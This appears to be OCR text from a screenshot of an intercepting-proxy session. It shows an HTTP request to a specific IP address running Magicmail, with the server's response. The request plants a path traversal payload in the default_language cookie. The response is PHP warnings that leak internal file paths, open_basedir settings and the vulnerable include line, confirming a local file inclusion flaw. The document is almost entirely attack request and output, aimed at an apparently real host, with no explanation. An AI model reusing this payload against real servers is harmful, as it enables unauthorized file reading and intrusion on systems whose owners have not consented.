 Go Cancel < ▼ > ▼ Target: http://218.94.36.88 ?
Request
Raw Params Headers Hex
GET / HTTP/1.0
Accept: */*
Accept-Language: zh-cn
UA-CPU: x86
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; MSIE 4.0; Windows NT 5.1; SV1;
.NET4.0C; .NET4.0E)
Host: 218.94.36.88
Pragma: no-cache
Cookie: PHPSESSID=3ace2e3ac43f61cec66534415d785f65;
default_language=../../../etc/magicmail.xml
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 09 Feb 2015 05:48:08 GMT
Server: Apache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  main(): open_basedir restriction in effect.
File(../local/../../../etc/magicmail.xml/local_func.php) is
not within the allowed path(s):
(/usr/servers/magicmail:/mstore/backup:/etc/magicmail.xml:/tmp
:/var/tmp:/var/log) in
<b>/usr/servers/magicmail/customer/page/index_custom.php</b>
on line <b>74</b><br />
<br />
<b>Warning</b>:
main(../local/../../../etc/magicmail.xml/local_func.php):
failed to open stream: Operation not permitted in
<b>/usr/servers/magicmail/customer/page/index_custom.php</b>
on line <b>74</b><br />
<br />
<b>Warning</b>:  main(): Failed opening
'../local/../../../etc/magicmail.xml/local_func.php' for
inclusion (include_path='.:/usr/local/lib/php') in
<b>/usr/servers/magicmail/customer/page/index_custom.php</b>
on line <b>74</b><br />
<br />
<b>Warning</b>:  main(): open_basedir restriction in effect.
File(../local/../../../etc/magicmail.xml/main_lang.php) is
not within the allowed path(s):
(/usr/servers/magicmail:/mstore/backup:/etc/magicmail.xml:/tmp
:/var/tmp:/var/log) in
<b>/usr/servers/magicmail/customer/page/index_custom.php</b>
? < + > Type a search term 0 matches